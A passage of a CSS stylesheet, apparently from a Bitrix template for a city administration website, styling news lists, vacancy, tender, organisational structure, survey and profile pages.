    color: #2f4952;
}

.leader-card-info .schedule .time {
	padding-left: 38px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/schedule-2.png);
	background-repeat: no-repeat;
    background-position: 14px center;
    color: #2f4952;
    font-family: 'museo_cyrillic500';
}

.leader-card-info .schedule .time span {
	color: #a5a5a5;
}

.leader-card-info .contacts-data {
	padding-left: 10px;
	padding-top: 20px;
}

.leader-card-info .contacts-data li:before {
	display: none;
}

.leader-card-info .contacts-data .contacts li {
	padding-left: 38px;
	background-repeat: no-repeat;
	background-position: 14px center;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.leader-card-info .contacts-data .contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
}

.leader-card-info .contacts-data .contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-2.png);	
}

.leader-card-info .contacts-data .contacts li.mail {
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);	
}

.leader-card-info .contacts-data .contacts li.website {
	background-image: url(/bitrix/templates/color_derbent/css/../img/website-2.png);	
}

.leader-card-info .contacts-data .socials li {
	width: 29px;
	height: 29px;
	background-repeat: no-repeat;
}

.leader-card-info .contacts-data .socials {
	display: flex;
	padding-left: 14px;
}

.leader-card-info .contacts-data .socials li {
	margin-right: 5px;
}

.leader-card-info .contacts-data .socials li:last-child {
	margin-right: 0;
}

.leader-card-info .contacts-data .socials li.vkont {
	background-image: url(/bitrix/templates/color_derbent/css/../img/vkontakte.png);
}

.leader-card-info .contacts-data .socials li.fbook {
	background-image: url(/bitrix/templates/color_derbent/css/../img/facebook.png);	
}

.leader-card-info .contacts-data .socials li.twitt {
	background-image: url(/bitrix/templates/color_derbent/css/../img/twitter.png);	
}

.leader-card-info .contacts-data .socials li.inst {
	background-image: url(/bitrix/templates/color_derbent/css/../img/instagram.png);	
}

.leader-card-info .contacts-data .socials li a {
	display: block;
	height: 100%;
}

.leaders-text {
	padding-bottom: 40px;
}

.leaders-text h3 {
	margin-bottom: 7px;
	font-size: 1.375em;
    color: #2f4952;
}

.leaders-text p {
	margin-bottom: 25px;
}



/*
*
*
*
*
*
*/


/* ------------ citydistricthead ------------- */

.district-news-header {
	display: flex;
	justify-content: space-between;
    align-items: center;
    margin-bottom: 15px;	
}

.district-news-header h3 {
	font-size: 1.375em;
	margin-bottom: 0;
	color: #2f4952;
}

.district-news-header a {
	border-bottom: 1px solid #e6ddd3;
	line-height: 16px;
}

.district-news-header a:hover, 
.district-news-header a:active, 
.district-news-header a:focus {
	text-decoration: none;
	border-bottom: 1px solid #d2302f;
}

.district-news-list li {
    background-color: #fff;
    padding: 5px;
    box-shadow: 0 0 4px #aaa;
    margin-bottom: 20px;
    display: flex;
}

.district-news-list li:last-child {
    margin-bottom: 0;
}

.district-news-list li:before {
	display: none;
}

.district-news-list li .img-wrap {
	width: 35%;
}

.district-news-list li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.district-news-list li .img-info {
	padding-left: 35px;
	padding-right: 20px;
	width: 65%;	
}

.district-news-list li .img-info h4 {
	margin-bottom: 10px;
    margin-top: 25px;
}

.district-news-list li .img-info h4 a {
	font-size: 1.125em;
	color: #588eae;
    line-height: 22px;	
}

.district-news-list li .img-info h4 a:hover {
	color: #a37742;
}

.district-news-list li .img-info p {
	margin-bottom: 5px;
	line-height: 20px;
}

.district-news-list li .img-info .sub-info {
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #8f8f8f;
}

.district-news-list li .img-info .sub-info span {
	color: #a37742;
}


/*
*
*
*
*
*
*/


/* ------------ internetreception ------------- */


.reception-text {
	padding-bottom: 20px;
}

.reception-text p {
	margin-bottom: 10px;
}

.reception-form form {
	display: flex;
	justify-content: space-between;
}

.reception-form form .fields {
	width: 55%;
}

.reception-form form .fields .field {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 10px;
}


.reception-form form .fields .field label {
	width: 100px;
	padding-right: 10px;
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
	color: #a6a6a6;
}

.reception-form form input, .reception-form form select, .reception-form form textarea:not(:focus) {
	border: 1px solid #ebebeb;
}

.reception-form form input, .reception-form form select, .reception-form form textarea {
	font-family: 'museo_cyrillic500';
    font-size: 0.9375em;
}

.reception-form form .fields .field>input, .reception-form form .fields .field>select {
	flex-grow: 1;
}

.reception-form form .fields .field>select {
	-webkit-appearance: initial;
	height: 40px;
    background-color: #fff;
    border-radius: 0;
    padding: 10px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/sort.png);
	background-repeat: no-repeat;
    background-size: 16px;
    background-position: 98% center;
}

.reception-form form .fields .field-group .field-group-item {
	display: flex;
	align-items: center;
}

.reception-form form .fields .field-group input {
	width: 100px;
}

.reception-form form .send {
    width: 42%;
    display: flex;
    flex-direction: column;
}

.reception-form form .send textarea {
	flex-grow: 1;
	margin-bottom: 10px;
}





/*
*
*
*
*
*
*/


/* ------------ cityfacescat ------------- */

.city-face-categories-list {
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.city-face-categories-list li {
	width: 49%;
	margin-bottom: 30px;
	padding: 12px;
	background-color: #fff;
	box-shadow: 0 0 5px #ddd;
}

.city-face-categories-list li:hover {
	/*box-shadow: 0 0 12px #333;*/
}

.city-face-categories-list li:before {
	display: none;
}

.city-face-categories-list li .img-wrap {
	margin-bottom: 20px;
	height: 85%;
	overflow: hidden;
}

.city-face-categories-list li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
	transition: all 0.7s;
}

.city-face-categories-list li:hover img {
	transform: scale(1.2);
}

.city-face-categories-list li .category-name {
	color: #588eae;
    text-decoration: none;
    display: block;
    padding-bottom: 5px;
	font-family: 'museo_cyrillic700';
    font-size: 1.125em;
}

.city-face-categories-list li:hover a.category-name {
	color: #a37742;
	text-decoration: none;
}







/*
*
*
*
*
*
*/


/* ------------ cityfacelist ------------- */

.cityface-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	margin-right: -1%;
}

.cityface-list li {
	width: 24%;
	margin-right: 1%;
	margin-bottom: 10px;
}

.cityface-list li:before {
	display: none;
}

.cityface-list li a {
	display: block;
	position: relative;
}

.cityface-list li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
	transition: all 0.5s;
}

.cityface-list li a:hover img {
	filter: brightness(0.8);
}

.cityface-list li .cityface-text {
	position: absolute;
	bottom: 15px;
	padding-left: 15px;
	padding-right: 15px;
}

.cityface-list li .cityface-text h5 {
	font-size: 0.9375em;
	line-height: 18px;
	color: #fff;
	margin-bottom: 5px;
	text-shadow: 0 0 10px #000;
}

.cityface-list li .cityface-text span {
	font-family: 'museo_cyrillic500_italic';
    font-size: 0.75em;
    line-height: 14px;
    color: #fff;
    opacity: 0.7;
    display: block;
}

.cityface-sorting {
	display: flex;
	align-items: baseline;
}

.cityface-sorting span {
	margin-right: 5px;
	font-size: 0.875em;
	opacity: 0.4;
}

.cityface-form {
	display: flex;
	align-items: flex-start;
	height: 50px;
	justify-content: space-between;
    flex-grow: 1;
}

.cityface-form input[type="radio"] + label {
	color: #588eae;
	font-size: 0.875em;
	line-height: 22px;
	padding: 3px 4px 15px;
	font-family: 'museo_cyrillic700';
	background-repeat: no-repeat;
	background-position: center 28px;
}

.cityface-form input[type="radio"] + label:hover {
	cursor: pointer;
	color: #a37742;
}

.cityface-form input[type="radio"]:checked + label {
	color: #1c1c1c;
	background-color: #ebebeb;
    border-radius: 5px;
    font-size: 0.875em;
	background-image: url(/bitrix/templates/color_derbent/css/../img/red-close.png);
}

.cityface-form input[type="radio"] + label:before, .cityface-form input[type="radio"] + label:after {
	display: none;
}





/*
*
*
*
*
*
*/


/* ------------ cityfaceview ------------- */

.img-block {
	float: right;
	margin-left: 25px;
	margin-bottom: 10px;
	padding: 5px;
	background-color: #fff;
	box-shadow: 0 0 7px #aaa;
}

.img-block img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.cityfaceview-text {
	margin-bottom: 25px;
}

.cityfaceview-text p {
	margin-bottom: 25px;
}






/*
*
*
*
*
*
*/


/* ------------ vacancylist ------------- */

.vacancies {
	background-color: #fff;
	box-shadow: 0 0 5px #aaa;
}

.vacancies li {
	border-bottom: 1px solid #ebebeb;
}

.vacancies li:hover {
	box-shadow: 0 3px 5px #aaa;
}

.vacancies li:last-child {
	border-bottom: none;
}

.vacancies li:before {
	display: none;
}

.vacancies li a {
	display: block;
	padding: 30px;
	height: 100%;
}

.vacancies li a:hover, .vacancies li a:focus {
	text-decoration: none;
}

.vacancies .position {
	color: #588eae;
	margin-bottom: 15px;
	line-height: 22px;
	width: 80%;
}

.vacancies .department {
	color: #1c1c1c;
	font-size: 0.9375em;
	font-family: 'pt_serifregular';
	margin-bottom: 10px;
}

.vacancies .sub-info span {
	color: #a6a6a6;
	font-size: 0.8125em;
	font-family: 'pt_serifregular';
}






/*
*
*
*
*
*
*/


/* ------------ vacancy ------------- */

.vacancy-top-info {
	margin-bottom: 30px;
}

.vacancy-top-info ul {
	padding: 30px 40px 15px;
	background-color: #f7f7f7;
	border: 1px solid #ebebeb;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	margin-bottom: 0;
}

.vacancy-top-info ul li {
	width: 33.33%;
	padding-right: 5%;
	margin-bottom: 10px;
}

.vacancy-top-info ul li:before {
	display: none;
}

.vacancy-top-info ul li .title {
	color: #a6a6a6;
	font-size: 0.8125em;
	font-family: 'museo_cyrillic700';
}

.vacancy-top-info ul li .value {
	color: #2f4952;
	font-size: 0.9375em;
	font-family: 'museo_cyrillic700';
}

.vacancy-middle-info {
	padding-left: 40px;
	padding-right: 20px;
	margin-bottom: 30px;
}

.competences-cats {
    display: flex;
    justify-content: space-between;
    margin-bottom: 0;
}

.competences-cats>li {
	width: 33%;
}

.competences-cats>li:before {
	display: none;
}

.competences-cats h5 {
	margin-bottom: 5px;
	color: #2f4952;
}

.competences li {
	font-size: 0.9375em;
    font-family: 'pt_serifregular';
	color: #1c1c1c;
	margin-bottom: 0;
}

.competences li:before {
	content: '-';
	font-size: 0.9375em;
    font-family: 'pt_serifregular';
    color: #1c1c1c;
}

.vacancy-bottom-info {
	padding-left: 40px;
	padding-right: 20px;
	margin-bottom: 30px;
}

.vacancy-bottom-info h5 {
	margin-bottom: 5px;
	color: #2f4952;
}


/*
*
*
*
*
*
*/


/* ------------ contacts ------------- */


.contacts-table {
	margin-bottom: 80px;
}

.contacts-table table {
	width: 100%;
	word-break: break-word;
}

.contacts-table table th,
.contacts-table table td {
	padding-top: 15px;
	padding-bottom: 15px;
	font-weight: normal;
}

.contacts-table table th:first-child,
.contacts-table table td:first-child {
	width: 40%;
	border-right: 1px solid #ebebeb;
}

.contacts-table table th:nth-child(2),
.contacts-table table td:nth-child(2) {
	width: 35%;
	border-right: 1px solid #ebebeb;
}

.contacts-map {
	margin-bottom: 110px;
}

.contacts-map h2 {
	font-family: 'museo_cyrillic500';
}

/*
*
*
*
*
*
*/


/* ------------ tenderslist ------------- */

.tenders-table table {
	width: 100%;
	word-wrap: break-word;
}

.tenders-table table th,
.tenders-table table td {
	padding-top: 15px;
	padding-bottom: 15px;
}

.tenders-table table th:first-child,
.tenders-table table td:first-child {
	width: 60%;
}

.tenders-table table th:nth-child(2),
.tenders-table table td:nth-child(2) {
	width: 20%;
}




/*
*
*
*
*
*
*/


/* ------------ tenderview ------------- */

.tender-info {
    display: flex;
    justify-content: space-between;
    margin-bottom: 40px;
}

.tender-parameters {
    width: 50%;
}

.tender-parameters div {
    display: flex;
    margin-bottom: 5px;
}

.tender-parameters div span {
    width: 50%;
    font-family: pt_serifregular;
    font-size: 0.9375em;
}

.tender-parameters div span:first-child {
    color: rgb(137, 137, 137);
}

.tender-data {
    width: 30%;
}

.tender-price-block {
	padding: 20px 25px;
	border-radius: 5px;
	border: 1px dashed #898989;
	font-family: 'museo_cyrillic500';
	font-size: 0.8125em;
	color: #898989;
	white-space: nowrap;
	text-align: center;
	margin-bottom: 35px;
}

.tender-price-block .price {
	margin-bottom: 5px;
}

.tender-price-block .price span {
	margin-left: 5px;
	color: #a37742;
	font-size: 1.125em;
	font-family: 'museo_cyrillic700';
}

.tender-documentation h4 {
	font-family: 'pt_serifbold';
}

.tender-documentation h4 span {
	font-size: 0.8125em;
	color: #acacac;
	font-family: 'pt_serifregular';
}

.tender-documentation .documents__info h3 {
	line-height: 17px;
	margin-bottom: 4px;
}

.tender-documentation .documents__info h3 a {
	text-decoration: none;
	font-size: 0.9375em;
	line-height: 1.2;
}

.tender-documentation .documents__sub-info .doc-type-size {
	margin: 0;
}

.tender-photos {
	margin-bottom: 40px;
}

.tender-photos h4 {
	font-family: 'pt_serifbold';
}

.tender-photos h4 span {
	font-size: 0.8125em;
	color: #acacac;
	font-family: 'pt_serifregular';
}

.tender-photos .tender-photos-gallery {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.tender-photos .tender-photos-gallery .img-wrap {
	width: 24%;
	margin-bottom: 10px;
}

.tender-photos .tender-photos-gallery .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.mb0 {
	margin-bottom: 0;
}


/*
*
*
*
*
*
*/


/* ------------ structure ------------- */

.structure-first-level {
	margin-bottom: 100px;
}

.structure-first-level a {
	color: #588eae;
	text-decoration: underline;
}

.structure-first-level span {
	color: #a6a6a6;
	font-family: 'museo_cyrillic500';
}

.structure-first-level a:hover, 
.structure-first-level a:focus, 
.structure-first-level a:active {
	color: #a37742;
}

.structure-first-level-header {
	background-color: #fff;
	height: 60px;
	padding-left: 30px;
	padding-right: 30px;
	line-height: 60px;
	border-radius: 0 0 6px 6px;
	box-shadow: 0 0 5px #ccc;
}

.structure-first-level-header a {
	font-size: 1.125em;
}

.structure-first-level-header span {
	font-size: 1em;
}

.structure-first-level-body {
	padding-top: 20px;
	margin-left: 30px;
	border-left: 2px solid #d7e2e8;
}

.structure-second-level {
	padding-left: 55px;
	position: relative;
	top: 30px;
	margin-bottom: 50px;
}

.structure-second-level:last-child {
	margin-bottom: 0;
}

.structure-second-level-header {
	background-color: #fff;
	height: 60px;
	padding-left: 30px;
	padding-right: 30px;
	line-height: 60px;
	border-radius: 0 0 6px 6px;
	box-shadow: 0 0 5px #ccc;
	position: relative;
	z-index: 2;
}

.structure-second-level-header:before {
	content: '';
	display: block;
	width: 55px;
	height: 2px;
	background-color: #e7ecf0;
	position: absolute;
	left: -55px;
    top: 30px;
}

.structure-second-level-header:after {
	content: '';
	display: block;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background-color: #aac2d0;
	position: absolute;
	left: -61px;
    top: 26px;
}

.structure-second-level-header span {
	font-size: 0.875em;
}

.structure-second-level-body {
	background-color: #fff;
	border-radius: 0 0 5px 5px;
	border-left: 1px solid #ebebeb;
	border-right: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	margin-left: 25px;
	padding-left: 20px;
	padding-right: 20px;
	position: relative;
}

.structure-third-level {
	padding: 15px 10px;
	border-bottom: 1px solid #f1f2f2;
}

.structure-third-level:last-child {
	border-bottom: none;
}

.structure-third-level a {
	font-size: 0.875em;
}

.structure-third-level span {
	font-size: 0.75em;
	margin-left: 10px;
}

.structure-second-level:last-child .structure-second-level-body:before {
	content: '';
	display: block;
	position: absolute;
	height: 100%;
	width: 2px;
	background-color: #f7f7f7;
	left: -83px;
    top: -25px;
}





/*
*
*
*
*
*
*/


/* ------------ structureitem ------------- */

.structure-item-card {
	display: flex;
    background-color: #fff;
    box-shadow: 2px 2px 10px #ccc;
    margin-bottom: 40px;
}

.structure-item-img {
    border-right: 1px solid #f7f7f7;
    display: flex;
    flex-direction: column;
    justify-content: center;
    text-align: center;
    width: 35%;
    padding-bottom: 15px;
}

.structure-item-img a {
	font-size: 1em;
    line-height: 20px;
    color: #588eae;
    margin-bottom: 5px;
}

.structure-item-img span {
	font-size: 0.8125em;
    color: #a6a6a6;
    font-family: 'pt_serifitalic';
}

.structure-item-card .img-wrap {
	padding: 5px;
    margin-bottom: 8px;
}

.structure-item-card .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.structure-item-card .structure-item-info {
    padding: 0 12px;
    flex-grow: 1;
	width: 65%;
}

.structure-item-card .contacts-data {
	padding-top: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #f7f7f7;
}

.structure-item-card h3 {
    margin-bottom: 10px;
    padding-left: 14px;
    font-size: 1.375em;
    color: #2f4952;
}

.structure-item-card .contacts-data .contacts {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 0;
}

.structure-item-card .contacts-data li:before {
	display: none;
}

.structure-item-card .contacts-data .contacts li {
	padding-left: 38px;
    background-repeat: no-repeat;
    background-position: 14px 2px;
    color: #2f4952;
    font-family: 'museo_cyrillic500';
    width: 50%;
}

.structure-item-card .contacts-data .contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
}

.structure-item-card .contacts-data .contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-2.png);	
}

.structure-item-card .contacts-data .contacts li.mail {
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);	
}

.structure-item-card .contacts-data .contacts li.time {
	background-image: url(/bitrix/templates/color_derbent/css/../img/schedule-2.png);	
}



.structure-item-card .departments {
    padding-top: 20px;
}

.structure-item-card .departments ul {
	padding-left: 14px;
}

.structure-item-card .departments li {
	margin-bottom: 10px;
}

.structure-item-card .departments li:before {
	display: none;
}

.structure-item-card .departments li a {
	font-size: 1em;
    color: #588eae;
}

.employees {
	margin-bottom: 60px;
}

.employees h3 {
	margin-bottom: 10px;
    font-size: 1.375em;
    color: #2f4952;
}

.employees li {
	font-size: 1em;
    color: #2f4952;
    font-family: 'museo_cyrillic700';
    margin-bottom: 10px;
}

.employees li span {
	margin-left: 2px;
	color: #a6a6a6;
	font-family: 'museo_cyrillic500';
}

.employees li:before {
	display: none;
}

/*
*
*
*
*
*
*/


/* ------------ organizationslist ------------- */

.organizations-list li {
	margin-bottom: 40px;
}

.organizations-list li:before {
	display: none;
}

.organizations-list li h5 {
	width: 80%;
    line-height: 22px;
    margin-bottom: 10px;
}

.organizations-list li h5 a {
	color: #5a8ead;
	text-decoration: underline;
}

.organizations-list li h5 a:hover {
	color: #a37742;
}

.organizations-list li .name, .organizations-list li .contacts {
	color: #1c1c1c;
	opacity: 0.7;
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
}

.organizations-list li .name {
	margin-bottom: 5px;
}

.organizations-list li .contacts {
	display: flex;
}

.organizations-list li .contacts .phone {
	margin-right: 25px;
	padding-left: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
	background-repeat: no-repeat;
	background-position: left 2px;
}

.organizations-list li .contacts .email {
	padding-left: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);
	background-repeat: no-repeat;
	background-position: left 2px;
}

.organizations-list li .contacts .email {
	padding-left: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/website-2.png);
	background-repeat: no-repeat;
	background-position: left 2px;
}


/*
*
*
*
*
*
*/


/* ------------ organizationsitem ------------- */

.organizations-item-card {
	display: flex;
	background-color: #fff;
	padding: 15px 40px;
	margin-bottom: 30px;
	box-shadow: 0 0 3px #aaa;
}

.organizations-item-card .left, .organizations-item-card .right {
	width: 50%;
}

.organizations-item-card .left {
	border-right: 1px solid #f7f7f7;
	padding: 20px 30px 20px 0;
}

.organizations-item-card .left .person:not(:last-child) {
	margin-bottom: 20px;
}

.organizations-item-card .left .person .position {
	font-size: 0.75em;
	color: #a6a6a6;
	font-family: 'pt_serifitalic';
}

.organizations-item-card .left .person h6 {
	font-size: 0.9375em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
	margin-top: 5px;
}

.organizations-item-card .right {
	padding: 20px 0 20px 40px;
}

.organizations-item-card .right .contacts li {
	margin-bottom: 20px;
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 25px;
}

.organizations-item-card .right .contacts li:last-child {
	margin-bottom: 0;
}

.organizations-item-card .right .contacts li:before {
	display: none;
}

.organizations-item-card .right .contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
}

.organizations-item-card .right .contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-2.png);	
}

.organizations-item-card .right .contacts li.website {
	background-image: url(/bitrix/templates/color_derbent/css/../img/website-2.png);	
}

.organizations-item-card .right .contacts li.mail {
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);	
}

/*
*
*
*
*
*
*/


/* ------------ anketslist ------------- */

.ankets-block {
	background-color: #fff;
	box-shadow: 0 0 3px #aaa;
	margin-bottom: 60px;
}

.ankets-list {
	padding-left: 30px;
	padding-right: 30px;
	border-bottom: 1px solid #ebebeb;
	margin-bottom: 0;
}

.ankets-list li {
	display: flex;
	justify-content: space-between;
	align-items: center;
	border-bottom: 1px solid #ebebeb;
	padding-top: 34px;
	padding-bottom: 34px;
}

.ankets-list li:last-child {
	border-bottom: none;
}


.ankets-list li:before {
	display: none;
}

.ankets-list li a {
	width: 70%;
	color: #588eae;
	font-size: 1.125em;
    font-family: 'museo_cyrillic700';
}

.ankets-list li button {
	width: 165px;
	padding: 0;
	margin-bottom: 0;
    font-family: 'museo_cyrillic700';
	font-size: 0.875em;
	color: #a37742;
	background-color: #fff;
	border-radius: 5px;
	border: 2px solid #a37742;
}

.ankets-block .pagination {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 40px;
	padding-bottom: 40px;
}






/*
*
*
*
*
*
*/


/* ------------ interviews ------------- */

.question-block {
	padding-bottom: 40px;
	border-bottom: 1px solid #e1e1e1;
}

.question-block h4 {
	margin-bottom: 10px;
	color: #2f4952;
}

.question-block input[type="radio"] + label {
	margin-bottom: 0;
	padding-top: 4px;
	padding-bottom: 0;
}

.question-block a {
	display: inline-block;
	margin-top: 10px;
	font-size: 0.6875em;
	color: #a37742;
	margin-left: 30px;
	font-family: 'museo_cyrillic500';
	border-bottom: 1px dashed #a37742;
}

.question-block a:hover,
.question-block a:active,
.question-block a:focus {
	text-decoration: none;
	border-bottom: none;
}

.question-results {
	padding-top: 45px;
	padding-bottom: 70px;
	border-bottom: 1px solid #e1e1e1;
}

.question-results h4 {
	color: #2f4952;
}

.question-results .caption {
	margin-bottom: 3px;
	font-size: 0.8125em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.question-results .chart {
	position: relative;
    border: 1px solid #e7ecef;
    width: 70%;
    height: 30px;
    margin-bottom: 15px;
}

.question-results .chart:hover {
	border: 1px solid #b8cedb;
}

.question-results .chart .level {
	position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    height: 100%;
    background-color: #e7ecef;
}

.question-results .chart:hover .level {
	background-color: #b8cedb;
}

.question-results .chart1 .level {
	width: 14%;
}

.question-results .chart2 .level {
	width: 10%;
}

.question-results .chart3 .level {
	width: 60%;
}

.question-results .chart4 .level {
	width: 26%;
}

.question-results .chart .percentage {
	position: absolute;
    right: 10px;
    top: 5px;
    font-size: 0.75em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.question-results .bottom-info {
	text-align: right;
	color: #c7c5c2;
	font-size: 0.6875em;
	width: 70%;
	font-family: 'museo_cyrillic500';
}

.questions-archive {
	margin-top: -10px;
	margin-bottom: 80px;
}

.questions-archive h4 {
	display: inline;
    background-color: #f7f7f7;
    padding-right: 10px;
    color: #2f4952;
}

.questions-archive h4 span {
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
	color: #d6dee1;
}

.questions-archive-block {
    margin-top: 30px;
}


.questions-archive-item-button {
	display: inline-block;
	font-size: 0.9375em;
	line-height: 16px;
	color: #2f4952;
	border-bottom: 1px dashed;
	margin-bottom: 35px;
}

.questions-archive-item-button:hover,
.questions-archive-item-button:active,
.questions-archive-item-button:focus {
	text-decoration: none;
	border-bottom-color: transparent;
	color: #a37742;
}

.questions-archive-item-area {
	background-color: #fff;
	padding: 25px 30px;
	width: 70%;
	position: relative;
	display: none;
}

.questions-archive-item-area:before {
	content: '';
	display: block;
	position: absolute;
	height: 0;
	width: 0;
	border: 11px solid transparent;
	border-bottom-color: #fff;
	top: -22px;
	left: 40px;
}


.questions-archive-item-area .caption {
	margin-bottom: 3px;
	font-size: 0.8125em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.questions-archive-item-area .chart {
	position: relative;
    border: 1px solid #e7ecef;
    height: 30px;
    margin-bottom: 15px;
}

.questions-archive-item-area .chart:hover {
	border: 1px solid #b8cedb;
}

.questions-archive-item-area .chart .level {
	position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    height: 100%;
    background-color: #e7ecef;
}

.questions-archive-item-area .chart:hover .level {
	background-color: #b8cedb;
}

.questions-archive-item-area .chart1 .level {
	width: 14%;
}

.questions-archive-item-area .chart2 .level {
	width: 10%;
}

.questions-archive-item-area .chart3 .level {
	width: 60%;
}

.questions-archive-item-area .chart4 .level {
	width: 26%;
}

.questions-archive-item-area .chart .percentage {
	position: absolute;
    right: 10px;
    top: 5px;
    font-size: 0.75em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.questions-archive-item-area .bottom-info {
	display: flex;
	justify-content: space-between;
}

.questions-archive-item-area .bottom-info a {
	font-size: 0.6875em;
	font-family: 'museo_cyrillic500';
}

.questions-archive-item-area .bottom-info span {
	font-size: 0.6875em;
	font-family: 'museo_cyrillic500';
	color: #c7c5c2;
}



/*
*
*
*
*
*
*/


/* ------------ competitions ------------- */

.competitions {
	background-color: #fff;
    box-shadow: 0 0 3px #aaa;
    margin-bottom: 60px;
}

.competitions-list {
    border-bottom: 1px solid #ebebeb;
    margin-bottom: 0;
}

.competitions-list li {
	padding-left: 30px;
    padding-right: 30px;
	display: flex;
	flex-direction: column;
    justify-content: space-between;
    border-bottom: 1px solid #ebebeb;
    padding-top: 34px;
    padding-bottom: 34px;
}

.competitions-list li:last-child {
	border-bottom: none;
}

.competitions-list li:before {
	display: none;
}

.competitions-list li a {
	margin-bottom: 10px;
	width: 85%;
	font-size: 1.125em;
	color: #588eae;
    font-family: 'museo_cyrillic700';
}

.competitions-list li span {
	color: #a6a6a6;
	font-size: 0.8125em;
	font-family: 'pt_serifregular';
}

.competitions .pagination {
	margin-top: 0;
    margin-bottom: 0;
    padding-top: 40px;
    padding-bottom: 40px;
}




/*
*
*
*
*
*
*/


/* ------------ newspaper ------------- */

.newspapers-last-items {
	display: flex;
	justify-content: space-between;
	margin-bottom: 20px;
}

.newspapers-last-items .item {
	background-color: #fff;
    box-shadow: 0 0 3px #aaa;
    padding: 15px 20px;
}

.newspapers-last-items .item .img-wrap {
	padding-bottom: 10px;
    border-bottom: 1px solid #f5f5f5;
    margin-bottom: 10px;
}


.newspapers-last-items .item .info-wrap {
	display: flex;
	justify-content: space-between;
}

.newspapers-last-items .item .info-wrap .number {
	color: #2f4952;
	font-size: 1.125em;
	font-family: 'museo_cyrillic700';
}

.newspapers-last-items .item .info-wrap .date {
	color: #a6a6a6;
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
}

.newspapers-last-items .item .info-wrap .right a {
	color: #588eae;
	font-size: 0.875em;
}

.newspapers-other-items {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.newspapers-other-items .item {
	background-color: #fff;
    box-shadow: 0 0 3px #aaa;
    padding: 10px 12px;
    margin-bottom: 25px;
}

.newspapers-other-items .item .img-wrap {
	padding-bottom: 7px;
    border-bottom: 1px solid #f5f5f5;
    margin-bottom: 7px;
}

.newspapers-other-items .item .info-wrap .number {
	color: #2f4952;
	font-size: 0.8125em;
	font-family: 'museo_cyrillic700';
}

.newspapers-other-items .item .info-wrap .date {
	color: #a6a6a6;
	font-size: 10px;
	font-family: 'museo_cyrillic500';
}

.newspapers-other-items .item .info-wrap a {
	color: #588eae;
	font-size: 0.6875em;
}







/*
*
*
*
*
*
*/


/* ------------ anketing ------------- */

.form-item-answer-fdc {
	flex-direction: column;
	align-items: flex-start;
}

.form-item-answer div {
	display: flex;
	width: 100%;
}

.form-item-answer input[type="text"] {
	width: 100%;
}

.form-item input[type="checkbox"] + label:before {
	border-radius: 2px;
}

.form-item input[type=checkbox]:checked + label:before {
	background-color: #f9f0e5;
}

.form-item input[type="submit"] {
	background-color: #a37742;
}

.form-item input[type="submit"]:hover {
    background-color: #bfa07b;
}

.form-item-tp {
	padding-top: 50px;
}


/*
*
*
*
*
*
*/


/* ------------ profile ------------- */

.profile-item {
	display: flex;
	width: 40%;
	font-family: 'museo_cyrillic500';
	margin-bottom: 7px;
}

.profile-item .profile-item-question {
	width: 35%;
	margin-right: 10px;
	font-size: 0.8125em;
	color: #a6a6a6;
}

.profile-item .profile-item-answer {
	width: 65%;
	font-size: 0.9375em;
	color: #1c1c1c;
}

.profile-block a {
	font-size: 0.8125em;
	color: #588eae;
	font-family: 'museo_cyrillic500';
}


.side-menu__item span {
	font-size: 0.8125em;
	color: #dfcdb7;
}


/*
*
*
*
*
*
*/


/* ------------ profileedit ------------- */

.profile-edit-block {
	width: 60%;
	margin-bottom: 70px;
}

.profile-edit-block h3 {
	color: #2f4952;
}

.profile-edit-item {
	display: flex;
	align-items: center;
	margin-bottom: 10px;
}

.profile-edit-item.m-b {
	margin-bottom: 40px;
}

.profile-edit-item .profile-edit-question {
	width: 30%;
	margin-right: 10px;
	color: #a6a6a6;
	font-family: 'museo_cyrillic500';
